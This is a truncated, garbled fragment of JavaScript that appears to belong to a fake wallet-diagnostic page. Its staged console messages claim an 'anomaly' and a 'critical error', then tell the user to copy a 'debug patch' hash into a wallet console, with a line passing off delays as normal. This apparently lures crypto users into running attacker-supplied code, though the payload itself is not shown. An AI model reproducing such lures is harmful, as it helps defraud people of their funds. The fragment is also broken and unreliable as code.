
  console.log("%c[ANALYZING] memory_b
  console.log("%c[DECRYPTING] gas_est
  console.warn("Anomaly detected at 0
x5f806100 inside Invalid commission a
  console.error("CRITICAL ERROR: Manu
al patch required for Invalid commiss
  console.log("%c[FIX]: Copy this has
h to wallet debug console.", "color:#
}, 1800);
COPY_DEBUG_PATCH
Systemic delays are a natural part of the synchronization